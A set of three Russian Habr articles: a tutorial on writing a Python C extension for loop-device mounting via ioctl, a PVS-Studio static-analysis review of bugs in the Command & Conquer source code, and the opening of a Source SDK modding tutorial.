Поковырявшись в исходниках losetup, я увидел что все необходимые мне операции делаются путём отправки IOCTL вызовов в устройство. С питоновским fcntl.ioctl() у меня что-то не заладилось. Было принято решение опуститься на уровень ниже, написать модуль на C.
#### Disclaimer
Как потом выяснилось fcntl.ioctl() вполне достаточен для реализации всего что мне было нужно. Уже не помню что меня в нём испугало в начале. Наверное нужно работать меньше 10 часов в день ;)
С другой стороны, если бы я сразу его использовал — этого топика бы не было.
Итак ещё раз, для тех кто читает по диагонали — **в Питоне есть отличный модуль fcntl.ioctl(). Всё что ниже читать просто как пример.**
#### Планирование API
Всё что можно делать на Питоне — делать на Питоне. То что не получается — выносить в low-level на C.
Того что не получается сделать на питоне — набралось немного: собственно монтирование/размонтирование образа, и проверка, занят ли девайс.
В рамках задачи не стояли требования по поддержке шифрования, и прочих наворотов поэтому со стороны C интерфейс получился достаточно простым:
* mount(device, imagepath) — монтирует imagepath в device.
* unmount(device, imaepath) — освобождает device.
* is\_used(device) — 1 если устройство смонтировано, и 0 если свободно
#### Делаем скелет
Модуль, по аналогии с командлайновой утилитой будет называться losetup. Запускаем любимый Eclipse + PyDev и создаём проект. В нём создаём losetup.py в котором будет весь питоновский код модуля.
Модуль который реализует low-level взаимодействие с системой назовём \_losetup. Наш losetup будет импортировать \_losetup и использовать его для реализации высокоуровнёвого API.
Создаём папку src, в которой кладём два файла losetupmodule.c и losetupmodule.h
losetupmodule.c
`> #include
>
>
> #include "losetupmodule.h"
>
>
>
> *// Исключение которое мы будем бросать в случае какой-то ошибки***static** PyObject \*LosetupError;
>
>
>
> *// Монтирование образа в девайс***static** PyObject \*
>
> losetup\_mount(PyObject \*self, PyObject \*args)
>
> {
>
> **return** Py\_BuildValue("");
>
> }
>
>
>
> *// Размонтирование девайса***static** PyObject \*
>
> losetup\_unmount(PyObject \*self, PyObject \*args)
>
> {
>
> **return** Py\_BuildValue("");
>
> }
>
>
>
> *// Проверка, смонтировано ли что-то в девайсе***static** PyObject \*
>
> losetup\_is\_used(PyObject \*self, PyObject \*args)
>
> {
>
> int fd, is\_used;
>
> **const** char \*device;
>
> **struct** loop\_info64 li;
>
>
>
> **if** (!PyArg\_ParseTuple(args, "s", &device)) {
>
> **return** NULL;
>
> }
>
>
>
> **if** ((fd = open (device, O\_RDONLY)) < 0) {
>
> **return** PyErr\_SetFromErrno(LosetupError);
>
> }
>
>
>
> is\_used = ioctl(fd, LOOP\_GET\_STATUS64, &li) == 0;
>
>
>
> close(fd);
>
> **return** Py\_BuildValue("i", is\_used);
>
> }
>
>
>
> *// Таблица методов реализуемых расширением
>
> // название, функция, параметры, описание***static** PyMethodDef LosetupMethods[] = {
>
> {"mount", losetup\_mount, METH\_VARARGS, "Mount image to device. Usage \_losetup.mount(loop\_device, file)."},
>
> {"unmount", losetup\_unmount, METH\_VARARGS, "Unmount image from device. Usage \_losetup.unmount(loop\_device)."},
>
> {"is\_used", losetup\_is\_used, METH\_VARARGS, "Returns True is loopback device is in use."},
>
> {NULL, NULL, 0, NULL} */\* Sentinel \*/*
>
> };
>
>
>
> *// Инициализация*PyMODINIT\_FUNC
>
> init\_losetup(void)
>
> {
>
> PyObject \*m;
>
>
>
> *// Инизиализруем модуль \_losetup* m = Py\_InitModule("\_losetup", LosetupMethods);
>
> **if** (m == NULL)
>
> **return**;
>
>
>
> *// Создаём исключение* LosetupError = PyErr\_NewException("\_losetup.error", NULL, NULL);
>
> Py\_INCREF(LosetupError);
>
> PyModule\_AddObject(m, "error", LosetupError);
>
> }`
В losetupmodule.h просто набор определений безжалостно выдранный из [util-linux-ng](http://userweb.kernel.org/~kzak/util-linux-ng/)
#### Настраиваем сборку
Собирать модули можно по разному, но самый простой и надёжный — это через setuptools (distutils).
Создаём setup.py
`> **from** **setuptools** **import** setup, Extension
>
> setup(name='losetup',
>
> version='1.0.1',
>
> description='Python API for "loop" Linux module',
>
> author='Sergey Kirillov',
>
> author\_email='serg@rainboo.com',
>
> ext\_modules=[Extension('\_losetup', ['src/losetupmodule.c'], include\_dirs=['src'])],
>
> py\_modules=['losetup']
>
> )
>
>`
Вся белая магия в строке «ext\_modules=[Extension('\_losetup', ['src/losetupmodule.c'], include\_dirs=['src'])]». Тут описывается расширение с именем \_losetup, код которого находится в src/losetupmodule.c, инклуды в src. Этого достаточно чтобы дистутилс мог собрать расширение, установить его, делать из него всяческие пекеджи (в том числе win32 инсталлер, хотя там и не всё так просто).
Проверяем что всё билдится путём вызова «python setup.py build»
#### Наращиваем мышцы
Реализуем метод mount()
`> **static** PyObject \*
>
> losetup\_mount(PyObject \*self, PyObject \*args)
>
> {
>
> int ffd, fd;
>
> int mode = O\_RDWR;
>
> **struct** loop\_info64 loopinfo64;
>
> **const** char \*device, \*filename;
>
>
>
> *// Check parameters* **if** (!PyArg\_ParseTuple(args, "ss", &device, &filename)) {
>
> **return** NULL;
>
> }
>
>
>
> *// Initialize loopinfo64 struct, and set filename* memset(&loopinfo64, 0, **sizeof**(loopinfo64));
>
> strncpy((char \*)loopinfo64.lo\_file\_name, filename, LO\_NAME\_SIZE-1);
>
> loopinfo64.lo\_file\_name[LO\_NAME\_SIZE-1] = 0;
>
>
>
> *// Open image file* **if** ((ffd = open(filename, O\_RDWR)) < 0) {
>
> **if** (errno == EROFS) *// Try to reopen as read-only on EROFS* ffd = open(filename, mode = O\_RDONLY);
>
> **if** (ffd < 0) {
>
> **return** PyErr\_SetFromErrno(LosetupError);
>
> }
>
> loopinfo64.lo\_flags |= LO\_FLAGS\_READ\_ONLY;
>
> }
>
>
>
> *// Open loopback device* **if** ((fd = open(device, mode)) < 0) {
>
> close(ffd);
>
> **return** PyErr\_SetFromErrno(LosetupError);
>
> }
>
>
>
> *// Set image* **if** (ioctl(fd, LOOP\_SET\_FD, ffd) < 0) {
>
> close(fd);
>
> close(ffd);
>
> **return** PyErr\_SetFromErrno(LosetupError);
>
> }
>
> close (ffd);
>
>
>
> *// Set metadata* **if** (ioctl(fd, LOOP\_SET\_STATUS64, &loopinfo64)) {
>
> ioctl (fd, LOOP\_CLR\_FD, 0);
>
> close (fd);
>
> **return** PyErr\_SetFromErrno(LosetupError);
>
> }
>
> close(fd);
>
>
>
> **return** Py\_BuildValue("");
>
> }
>
>`
Вроде бы несложно, однако возможно не совсем понятно что тут происходит. Давайте разберём основные элементы.
`> **if** (!PyArg\_ParseTuple(args, "ss", &device, &filename)) {
>
> **return** NULL;
>
> }`
Функции объявленные как METH\_VARARGS получают аргументы в виде кортежа. PyArg\_ParseTuple() проверяет что аргументы соответствуют указанному шаблону (в данном случае «ss» — две строки), и получает данные, либо, в случае если аргумент не соответствуют шаблону устанавливает ошибку, и возвращает false. Детали о том как это работает можно прочитать в [Extracting Parameters in Extension Functions](http://www.python.org/doc/2.5.2/ext/parseTuple.html)
С точки зрения питона это выглядит так:
```
>>> import _losetup
>>> _losetup.mount("aaa")
Traceback (most recent call last):
File "", line 1, in
TypeError: function takes exactly 2 arguments (1 given)
>>> \_losetup.mount(1,2)
Traceback (most recent call last):
File "", line 1, in
TypeError: argument 1 must be string, not int
>>>
```
Идём дальше
`> **return** PyErr\_SetFromErrno(LosetupError);`
PyErr\_SetFromErrno создаём исключение с указаным типом, получает код ошибки из глобальной переменной errno, и возвращает NULL — что означает что произошло исключение. Ссылки на документацию: [Intermezzo: Errors and Exceptions](http://www.python.org/doc/2.5.2/ext/errors.html) , [Exception Handling](http://www.python.org/doc/2.0.1/api/exceptionHandling.html)
Для питона это выглядит так:
```
>>> _losetup.mount('/dev/loop0', '/tmp/somefile')
Traceback (most recent call last):
File "", line 1, in
\_losetup.error: (2, 'No such file or directory')
>>>
```
`> **return** Py\_BuildValue("");`
Нашей функции не нужно возвращать никаких особых данных, поэтому мы возвращаем None. Подробнее можно прочитать в [Building Arbitrary Values](http://www.python.org/doc/2.5.2/ext/buildValue.html)
Остальные функции реализуются аналогично.
#### Публикация на PyPI
Итак модуль написан. Нужно дать человечеству шанс им воспользоваться. Самый простой способ это сделать — опубликовать модуль на [Python Package Index](http://pypi.python.org/).
Регистрируемся на PyPI.
После регистрации пишем в консоли
> python setup.py register
вводим данные своего аккаунта, и setuptools создёт пакет на PyPI.
> python setup.py sdist upload
делает source destribution (tgz архив с кодом и метаданными), и заливает его на PyPI.
Результат можно увидеть тут <http://pypi.python.org/pypi/losetup/>
Идём шелом на ненавистный RHEL, пишем easy\_install -U losetup, и, пока мы говорим волшебные слова «крибле-крабле-бумц», setuptools скачает наш пакет, сбилдит его и установит в систему.
Добавляем losetup как зависимость в setup.py основного приложения. Теперь при его инсталляции setuptools поставит и наш модуль.
#### Завершение
Вот так, неожиданно легко оказалось опуститься с Python на уровень абстракции ниже, и написать модуль для low-level взаимодействия с системой.
Так-же получили хороший пример того что нужно больше думать и меньше делать. Наш Зелёный Друг могуч, и даже такие экзотические задачи можно решать не расставаясь с ним.
Чего и вам желаю.
#### Использованая литература
* [Extending and Embedding the Python Interpreter](http://www.python.org/doc/2.5.2/ext/ext.html) Guido van Rossum | https://habr.com/ru/post/44520/ | null | ru | null |
# Код игры Command & Conquer: баги из 90-х. Том первый

Американская компания Electronic Arts Inc (EA) выложила в открытый доступ исходный код игр Command & Conquer: Tiberian Dawn и Command & Conquer: Red Alert. Этот код должен помочь игровым сообществам разрабатывать моды и карты, создавать пользовательские юниты и настраивать логику игрового процесса. У всех нас появилась уникальная возможность окунуться в историю разработки, которая очень сильно отличается от современной. Тогда не было сайта StackOverflow, удобных редакторов кода и мощных компиляторов. А ещё тогда не было статических анализаторов, и первое, с чем столкнётся сообщество, — это сотни ошибок в коде. Но с этим-то и поможет команда PVS-Studio, указав на места этих ошибок.
Введение
--------
Command & Conquer — серия компьютерных игр в жанре стратегии в реальном времени. Первая игра серии была выпущена в 1995 году. Компания Electronic Arts приобрела студию разработки этой игры только в 1998 год.
С тех пор вышло несколько игр и множество модов. Исходный код игр [опубликовали](https://github.com/electronicarts/CnC_Remastered_Collection) вместе с выпуском коллекции [Command & Conquer Remastered](https://www.ea.com/games/command-and-conquer/command-and-conquer-remastered).
Для поиска ошибок в коде использовался анализатор [PVS-Studio](https://www.viva64.com/ru/pvs-studio/). Это инструмент для выявления ошибок и потенциальных уязвимостей в исходном коде программ, написанных на языках С, C++, C# и Java.
Из-за большого объёма найденных проблем в коде, все примеры ошибок будут приведены в цикле из двух статей.
Опечатки и copy-paste
---------------------
V501 There are identical sub-expressions to the left and to the right of the '||' operator: dest == 0 || dest == 0 CONQUER.CPP 5576
```
void List_Copy(short const * source, int len, short * dest)
{
if (dest == NULL || dest == NULL) {
return;
}
....
}
```
Начать обзор хочется с вечного copy-paste. В функции для копирования списков ни разу не проверили указатель на источник и 2 раза проверили указатель-назначение, потому что скопировали проверку *dest == NULL* и забыли заменить имя переменной.
V584 The 'Current' value is present on both sides of the '!=' operator. The expression is incorrect or it can be simplified. CREDITS.CPP 173
```
void CreditClass::AI(bool forced, HouseClass *player_ptr, bool logic_only)
{
....
long adder = Credits - Current;
adder = ABS(adder);
adder >>= 5;
adder = Bound(adder, 1L, 71+72);
if (Current > Credits) adder = -adder;
Current += adder;
Countdown = 1;
if (Current-adder != Current) { // <=
IsAudible = true;
IsUp = (adder > 0);
}
....
}
```
Анализатор обнаружил бессмысленное сравнение. Я полагаю, что там должно было быть что-то вроде:
```
if (Current-adder != Credits)
```
но невнимательность победила.
Точно такой же фрагмент кода скопирован в другую функцию:
* V584 The 'Current' value is present on both sides of the '!=' operator. The expression is incorrect or it can be simplified. CREDITS.CPP 246
V524 It is odd that the body of 'Mono\_Y' function is fully equivalent to the body of 'Mono\_X' function. MONOC.CPP 753
```
class MonoClass {
....
int Get_X(void) const {return X;};
int Get_Y(void) const {return Y;};
....
}
int Mono_X(void)
{
if (MonoClass::Is_Enabled()) {
MonoClass *mono = MonoClass::Get_Current();
if (!mono) {
mono = new MonoClass();
mono->View();
}
return(short)mono->Get_X(); // <=
}
return(0);
}
int Mono_Y(void)
{
if (MonoClass::Is_Enabled()) {
MonoClass *mono = MonoClass::Get_Current();
if (!mono) {
mono = new MonoClass();
mono->View();
}
return(short)mono->Get_X(); // <= Get_Y() ?
}
return(0);
}
```
Более объёмный фрагмент кода, который скопировали с последствиями. Согласитесь, кроме как с помощью анализатора, тут не заметишь, что из функции *Mono\_Y* позвали функцию *Get\_X*, вместо *Get\_Y*. У класса *MonoClass* действительно есть 2 функции, отличающиеся одним символов. Скорее всего, мы нашли настоящую ошибку.
И ниже по файлу нашёлся идентичный фрагмент кода:
* V524 It is odd that the body of 'Mono\_Y' function is fully equivalent to the body of 'Mono\_X' function. MONOC.CPP 1083
Ошибки с массивами
------------------
V557 Array overrun is possible. The '9' index is pointing beyond array bound. FOOT.CPP 232
```
#define CONQUER_PATH_MAX 9 // Number of cells to look ahead for movement.
FacingType Path[CONQUER_PATH_MAX];
void FootClass::Debug_Dump(MonoClass *mono) const
{
....
if (What_Am_I() != RTTI_AIRCRAFT) {
mono->Set_Cursor(50, 3);
mono->Printf("%s%s%s%s%s%s%s%s%s%s%s%s",
Path_To_String(Path[0]),
Path_To_String(Path[1]),
Path_To_String(Path[2]),
Path_To_String(Path[3]),
Path_To_String(Path[4]),
Path_To_String(Path[5]),
Path_To_String(Path[6]),
Path_To_String(Path[7]),
Path_To_String(Path[8]),
Path_To_String(Path[9]),
Path_To_String(Path[10]),
Path_To_String(Path[11]),
Path_To_String(Path[12]));
....
}
....
}
```
Похоже, это отладочный метод, но сколько вреда он мог нанести психике разработчика история умалчивает. Здесь массив *Path* состоит из **9** элементов, а печатаются все **13**.
Итого 4 обращения к памяти за границу массива:
* V557 Array overrun is possible. The '9' index is pointing beyond array bound. FOOT.CPP 232
* V557 Array overrun is possible. The '10' index is pointing beyond array bound. FOOT.CPP 233
* V557 Array overrun is possible. The '11' index is pointing beyond array bound. FOOT.CPP 234
* V557 Array overrun is possible. The '12' index is pointing beyond array bound. FOOT.CPP 235
V557 Array underrun is possible. The value of '\_SpillTable[index]' index could reach -1. COORD.CPP 149
```
typedef enum FacingType : char {
....
FACING_COUNT, // 8
FACING_FIRST=0
} FacingType;
short const * Coord_Spillage_List(COORDINATE coord, int maxsize)
{
static short const _MoveSpillage[(int)FACING_COUNT+1][5] = {
....
};
static char const _SpillTable[16] = {8,6,2,-1,0,7,1,-1,4,5,3,-1,-1,-1,-1,-1};
....
return(&_MoveSpillage[_SpillTable[index]][0]);
....
}
```
На первый взгляд, пример сложный, но в нём легко разобраться после небольшого анализа.
К двумерному массиву *\_MoveSpillage* обращаются по индексу, который берётся из массива *\_SpillTable*. А он внезапно содержит отрицательные значения. Возможно, доступ к данным организован по особой формуле и это то, что задумывал разработчик. Но я не уверен в этом.
V512 A call of the 'sprintf' function will lead to overflow of the buffer '(char \*) ptr'. SOUNDDLG.CPP 250
```
void SoundControlsClass::Process(void)
{
....
void * ptr = new char [sizeof(100)]; // <=
if (ptr) {
sprintf((char *)ptr, "%cTrack %d\t%d:%02d\t%s", // <=
index, listbox.Count()+1, length / 60, length % 60, fullname);
listbox.Add_Item((char const *)ptr);
}
....
}
```
Внимательный читатель задастся вопросом, почему такая длинная строка сохранится в буфер из 4-х байт? А потому, что программист думал, что *sizeof(100)* вернёт что-то больше (как минимум *100*). Но оператор *sizeof* возвращает размер типа и даже никогда не считает никакие выражения. Надо было написать просто константу *100*, а ещё лучше использовать именованные константы, или другой тип для строк или указателя.
V512 A call of the 'memset' function will lead to underflow of the buffer 'Buffer'. KEYBOARD.CPP 96
```
unsigned short Buffer[256];
WWKeyboardClass::WWKeyboardClass(void)
{
....
memset(Buffer, 0, 256);
....
}
```
Некий буфер очищается на 256 байт, хотя полный размер оригинального буфера *256\*sizeof(unsigned short)*. Ошибочка.
Можно так ещё исправить:
```
memset(Buffer, 0, sizeof(Buffer));
```
V557 Array overrun is possible. The 'QuantityB' function processes value '[0..86]'. Inspect the first argument. Check lines: 'HOUSE.H:928', 'CELL.CPP:2337'. HOUSE.H 928
```
typedef enum StructType : char {
STRUCT_NONE=-1,
....
STRUCT_COUNT, // <= 87
STRUCT_FIRST=0
} StructType;
int BQuantity[STRUCT_COUNT-3]; // <= [0..83]
int QuantityB(int index) {return(BQuantity[index]);} // <= [0..86]
bool CellClass::Goodie_Check(FootClass * object)
{
....
int bcount = 0;
for( j=0; j < STRUCT_COUNT; j++) {
bcount += hptr->QuantityB(j); // <= [0..86]
}
....
}
```
В коде очень много глобальных переменных и очевидно, что в них легко запутаться. Предупреждение анализатора о выходе за границу массива выдаётся в месте обращения к массиву *BQuantity* по индексу. Размер массива – 84 элемента. Алгоритмы анализа потока данных в анализаторе помогли установить, что значение индекса приходит из другой функции – *Goodie\_Check*. Там выполняется цикл с конечным значением *86*. Следовательно, в этом месте постоянно происходит чтение 12 байт "чужой" памяти (3 элемента типа *int*).
V575 The 'memset' function processes '0' elements. Inspect the third argument. DLLInterface.cpp 1103
```
void* __cdecl memset(
_Out_writes_bytes_all_(_Size) void* _Dst,
_In_ int _Val,
_In_ size_t _Size
);
extern "C" __declspec(dllexport) bool __cdecl CNC_Read_INI(....)
{
....
memset(ini_buffer, _ini_buffer_size, 0);
....
}
```
По-моему, я многократно видел эту ошибку и в современных проектах. Программисты до сих пор путают 2-й и 3-й аргументы функции *memset*.
Ещё одно такое место:
* V575 The 'memset' function processes '0' elements. Inspect the third argument. DLLInterface.cpp 1404
Про нулевые указатели
---------------------
V522 Dereferencing of the null pointer 'list' might take place. DISPLAY.CPP 1062
```
void DisplayClass::Get_Occupy_Dimensions(int & w, int & h, short const *list)
{
....
if (!list) {
/*
** Loop through all cell offsets, accumulating max & min x- & y-coords
*/
while (*list != REFRESH_EOL) {
....
}
....
}
....
}
```
Явное обращение к нулевому указателю выглядит очень странно. Это место выглядит как опечатка и есть ещё несколько мест, которые стоит проверить:
* V522 Dereferencing of the null pointer 'list' might take place. DISPLAY.CPP 951
* V522 Dereferencing of the null pointer 'unitsptr' might take place. QUEUE.CPP 2362
* V522 Dereferencing of the null pointer 'unitsptr' might take place. QUEUE.CPP 2699
V595 The 'enemy' pointer was utilized before it was verified against nullptr. Check lines: 3689, 3695. TECHNO.CPP 3689
```
void TechnoClass::Base_Is_Attacked(TechnoClass const *enemy)
{
FootClass *defender[6];
int value[6];
int count = 0;
int weakest = 0;
int desired = enemy->Risk() * 2;
int risktotal = 0;
/*
** Humans have to deal with their own base is attacked problems.
*/
if (!enemy || House->Is_Ally(enemy) || House->IsHuman) {
return;
}
....
}
```
Указатель *enemy* разыменовывают, а потом проверяют, что он ненулевой. До сих пор актуальная проблема, не побоюсь этого слова, каждого проекта с открытым исходным кодом. Уверен, что в проектах с закрытым кодом ситуация примерно такая же, если, конечно, не используется PVS-Studio ;-)
Неправильные касты
------------------
V551 The code under this 'case' label is unreachable. The '4109' value of the 'char' type is not in the range [-128; 127]. WINDOWS.CPP 547
```
#define VK_RETURN 0x0D
typedef enum {
....
WWKEY_VK_BIT = 0x1000,
....
}
enum {
....
KA_RETURN = VK_RETURN | WWKEY_VK_BIT,
....
}
void Window_Print(char const string[], ...)
{
char c; // Current character.
....
switch(c) {
....
case KA_FORMFEED: // <= 12
New_Window();
break;
case KA_RETURN: // <= 4109
Flush_Line();
ScrollCounter++;
WinCx = 0;
WinCy++;
break;
....
}
....
}
```
В этой функции происходит обработка вводимых символов. Как известно, в тип *char* помещается 1-байтовое значение, и числа *4109* там никогда не будет. Так, этот оператор *switch* просто содержит недостижимую ветку кода.
Таких мест было найдено несколько:
* V551 The code under this 'case' label is unreachable. The '4105' value of the 'char' type is not in the range [-128; 127]. WINDOWS.CPP 584
* V551 The code under this 'case' label is unreachable. The '4123' value of the 'char' type is not in the range [-128; 127]. WINDOWS.CPP 628
V552 A bool type variable is being incremented: printedtext ++. Perhaps another variable should be incremented instead. ENDING.CPP 170
```
void Nod_Ending(void)
{
....
bool printedtext = false;
while (!done) {
if (!printedtext && !Is_Sample_Playing(kanefinl)) {
printedtext++;
Alloc_Object(....);
mouseshown = true;
Show_Mouse();
}
....
}
....
}
```
В этом фрагменте кода анализатор нашёл применение операции инкремента к переменной типа *bool*. Это корректный код с точки зрения языка, но очень странно выглядит сейчас. Также такая операция помечена как deprecated, начиная cо стандарта C++17.
Всего 2 таких места было выявлено:
* V552 A bool type variable is being incremented: done ++. Perhaps another variable should be incremented instead. ENDING.CPP 187
V556 The values of different enum types are compared. Types: ImpactType, ResultType. AIRCRAFT.CPP 742
```
ImpactType FlyClass::Physics(COORDINATE & coord, DirType facing);
typedef enum ImpactType : unsigned char { // <=
IMPACT_NONE,
IMPACT_NORMAL,
IMPACT_EDGE
} ImpactType;
typedef enum ResultType : unsigned char { // <=
RESULT_NONE,
....
} ResultType;
void AircraftClass::AI(void)
{
....
if (Physics(Coord, PrimaryFacing) != RESULT_NONE) { // <=
Mark();
}
....
}
```
Программист завязал некую логику на сравнение значений разных перечислений. Технически это работает, т.к. сравниваются численные представления. Но такой код часто приводит к логическим ошибкам. Стоит поправить код (если этот проект ещё будут поддерживать, конечно).
Весь список предупреждений этой диагностики выглядит так:
* V556 The values of different enum types are compared: SoundEffectName[voc].Where == IN\_JUV. DLLInterface.cpp 402
* V556 The values of different enum types are compared: SoundEffectName[voc].Where == IN\_VAR. DLLInterface.cpp 405
* V556 The values of different enum types are compared: Map.Theater == CNC\_THEATER\_DESERT. Types: TheaterType, CnCTheaterType. DLLInterface.cpp 2805
* V556 The values of different enum types are compared. Types: ImpactType, ResultType. AIRCRAFT.CPP 4269
* V556 The values of different enum types are compared: SoundEffectName[voc].Where == IN\_VAR. DLLInterface.cpp 429
V716 Suspicious type conversion in assign expression: 'HRESULT = BOOL'. GBUFFER.H 780
```
BOOL __cdecl Linear_Blit_To_Linear(...);
inline HRESULT GraphicViewPortClass::Blit(....)
{
HRESULT return_code=0;
....
return_code=(Linear_Blit_To_Linear(this, &dest, x_pixel, y_pixel
, dx_pixel, dy_pixel
, pixel_width, pixel_height, trans));
....
return ( return_code );
}
```
Тоже очень старая проблема, актуальная и в наши дни. Для работы с типом HRESULT существуют специальные макросы, а не используется приведение в BOOL и обратно. Эти два типа данных крайне похожи друг на друга с точки зрения языка, но логически несовместимы. Существующая в коде операция неявного приведения типов лишена смысла.
Это и ещё несколько мест стоило бы отрефакторить:
* V716 Suspicious type conversion in assign expression: 'HRESULT = BOOL'. GBUFFER.H 817
* V716 Suspicious type conversion in assign expression: 'HRESULT = BOOL'. GBUFFER.H 857
* V716 Suspicious type conversion in assign expression: 'HRESULT = BOOL'. GBUFFER.H 773
* V716 Suspicious type conversion in assign expression: 'HRESULT = BOOL'. GBUFFER.H 810
* V716 Suspicious type conversion in assign expression: 'HRESULT = BOOL'. GBUFFER.H 850
V610 Undefined behavior. Check the shift operator '<<'. The left operand '(~0)' is negative. MP.CPP 2410
```
void XMP_Randomize(digit * result, Straw & rng, int total_bits, int precision)
{
....
((unsigned char *)result)[nbytes-1] &=
(unsigned char)(~((~0) << (total_bits % 8)));
....
}
```
Здесь происходит сдвиг отрицательного числа влево, что является неопределённым поведением. Отрицательное число получается из нуля при применении оператора инверсии. Т.к. результат операции помещается в тип *int*, то компилятор использует его для хранения значения, а он знаковый.
В 2020 году такую ошибку находит уже и компилятор:
*Warning C26453: Arithmetic overflow: Left shift of a negative signed number is undefined behavior.*
Но компиляторы не являются полноценными статическими анализаторами, т.к. решают другие задачи. Поэтому вот ещё один пример неопределённого поведения, который выявляется только с помощью PVS-Studio:
V610 Undefined behavior. Check the shift operator '<<'. The right operand ('(32 — bits\_to\_shift)' = [1..32]) is greater than or equal to the length in bits of the promoted left operand. MP.CPP 659
```
#define UNITSIZE 32
void XMP_Shift_Right_Bits(digit * number, int bits, int precision)
{
....
int digits_to_shift = bits / UNITSIZE;
int bits_to_shift = bits % UNITSIZE;
int index;
for (index = digits_to_shift; index < (precision-1); index++) {
*number = (*(number + digits_to_shift) >> bits_to_shift) |
(*(number + (digits_to_shift + 1)) << (UNITSIZE - bits_to_shift));
number++;
}
....
}
```
Анализатор обнаружил ситуацию, где потенциально возможен сдвиг вправо 32-х битного числа на большее количество разрядов, чем там есть. Вот, как это получается:
```
int bits_to_shift = bits % UNITSIZE;
```
Константа *UNITSIZE* имеет значение *32*:
```
int bits_to_shift = bits % 32;
```
Так, значение переменной *bits\_to\_shift* будет равно нулю для всех значений *bits*, кратных числу *32*.
Следовательно, в этом фрагменте кода:
```
.... << (UNITSIZE - bits_to_shift) ....
```
будет происходить сдвиг на 32 разряда, если из константы *32* будет вычитаться *0*.
Список всех предупреждений PVS-Studio про сдвиги с неопределённым поведением:
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(~0)' is negative. TARGET.H 66
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 24) \* 256) / 24)' is negative. ANIM.CPP 160
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 12) \* 256) / 24)' is negative. BUILDING.CPP 4037
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 21) \* 256) / 24)' is negative. DRIVE.CPP 2160
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 21) \* 256) / 24)' is negative. DRIVE.CPP 2161
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 20) \* 256) / 24)' is negative. DRIVE.CPP 2162
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 20) \* 256) / 24)' is negative. DRIVE.CPP 2163
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 18) \* 256) / 24)' is negative. DRIVE.CPP 2164
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 18) \* 256) / 24)' is negative. DRIVE.CPP 2165
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 17) \* 256) / 24)' is negative. DRIVE.CPP 2166
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 16) \* 256) / 24)' is negative. DRIVE.CPP 2167
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 15) \* 256) / 24)' is negative. DRIVE.CPP 2168
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 14) \* 256) / 24)' is negative. DRIVE.CPP 2169
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 13) \* 256) / 24)' is negative. DRIVE.CPP 2170
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 12) \* 256) / 24)' is negative. DRIVE.CPP 2171
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 11) \* 256) / 24)' is negative. DRIVE.CPP 2172
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 10) \* 256) / 24)' is negative. DRIVE.CPP 2173
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 9) \* 256) / 24)' is negative. DRIVE.CPP 2174
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 8) \* 256) / 24)' is negative. DRIVE.CPP 2175
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 7) \* 256) / 24)' is negative. DRIVE.CPP 2176
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 6) \* 256) / 24)' is negative. DRIVE.CPP 2177
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 5) \* 256) / 24)' is negative. DRIVE.CPP 2178
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 4) \* 256) / 24)' is negative. DRIVE.CPP 2179
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 3) \* 256) / 24)' is negative. DRIVE.CPP 2180
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 2) \* 256) / 24)' is negative. DRIVE.CPP 2181
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 1) \* 256) / 24)' is negative. DRIVE.CPP 2182
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(((- 5) \* 256) / 24)' is negative. INFANTRY.CPP 2730
* V610 Undefined behavior. Check the shift operator '>>'. The right operand ('(32 — bits\_to\_shift)' = [1..32]) is greater than or equal to the length in bits of the promoted left operand. MP.CPP 743
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(~0)' is negative. RANDOM.CPP 102
* V610 Undefined behavior. Check the shift operator '<<'. The left operand '(~0L)' is negative. RANDOM.CPP 164
Заключение
----------
Будем надеяться, что современные проекты Electronic Arts более качественные. Если нет, то приглашаем на наш сайт [скачать](https://www.viva64.com/ru/pvs-studio-download/) и попробовать PVS-Studio на всех проектах.
Кто-то может возразить, что и с таким качеством раньше делали крутые успешные игры, и отчасти с этим можно согласиться. Но не надо забывать, что конкуренция в разработке программ и игр многократно выросла за столько лет. Выросли и расходы на разработку, поддержку и рекламу. Следовательно, исправление ошибок на поздних этапах разработки влечёт за собой значительные финансовые и репутационные убытки.
Следите за нашим блогом, чтобы не пропустить 2-ю часть обзора к этой серии игр.
[](https://habr.com/en/company/pvs-studio/blog/507164/)
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Svyatoslav Razmyslov. [The Code of the Command & Conquer Game: Bugs From the 90's. Volume one](https://habr.com/en/company/pvs-studio/blog/507164/). | https://habr.com/ru/post/507162/ | null | ru | null |
# Source Modding — Часть 1 — Основы основ
В мире существует множество игровых движков, но нет ни одного движка, похожего на Source своей историей и особенностями.
В этом (пилотном) уроке мы разберем простейшие действия с исходными кодами SDK, а также внесем наше первое изменение в код Half-Life 2.

Вступление
----------
### Немножко терминов
Сам по себе **Source SDK** — набор утилит и программ, помогающих в разработке собственных уровней и модификаций для игры, а также исходные коды Half-Life 2 и эпизодов.
**Игра/Мод** (Для сурса нет никакой разницы, игра это или мод :p) — скомпилированные исходные коды SDK.
### Так почему же именно Source?!
